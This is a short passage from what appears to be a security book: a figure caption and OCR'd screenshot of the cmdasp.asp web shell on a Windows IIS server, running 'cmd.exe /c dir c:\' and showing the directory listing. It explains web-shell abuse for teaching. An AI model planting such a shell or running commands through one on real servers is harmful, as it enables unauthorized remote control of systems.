 http://192.168.234.105/scripts/cmdasp.asp - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History »
Address http://192.168.234.105/scripts/cmdasp.asp Go
<++ CmdAsp.asp ++>
C:\winnt\system32\cmd.exe /c dir c:\ Run
\\CEASARS\IUSR_CEASARS
Volume in drive C has no label.
Volume Serial Number is 44F0-BFDD
Directory of c:\
12/02/2000 10:51p <DIR> Documents and Settings
12/02/2000 10:08p <DIR> Inetpub
12/02/2000 10:09p <DIR> Program Files
04/08/2001 03:14p 0 rad4AB36.tmp
02/08/2001 06:13p <DIR> temp-js
02/08/2001 07:41p <DIR> WINNT
1 File(s) 0 bytes
5 Dir(s) 44,430,970,880 bytes free
Done Internet
Figure 3-3. Browsing cmdasp.asp from an attacker's system allows easy execution of commands
via forms-based input. Here we have obtained a directory listing of C:\.